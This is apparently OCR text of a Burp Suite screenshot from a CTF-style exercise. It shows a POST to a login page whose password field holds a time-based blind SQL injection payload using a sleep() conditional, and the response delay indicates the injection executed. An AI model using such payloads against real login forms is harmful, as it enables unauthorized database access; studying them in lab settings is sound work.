 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: jailbreak.liki.link
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 username=admin\&password=^(if((ascii(1)>55),sleep(3),sleep(3)))#
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 52
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 14 Feb 2021 08:14:29 GMT
5 Server: Caddy
6 Server: Apache/2.4.29 (Ubuntu)
7 Connection: close
8
9 WARNING! LOGIN FIALED!
10 System is being maintained.
Search...
0 matches
234 bytes | 3,138 millis
INSPECTOR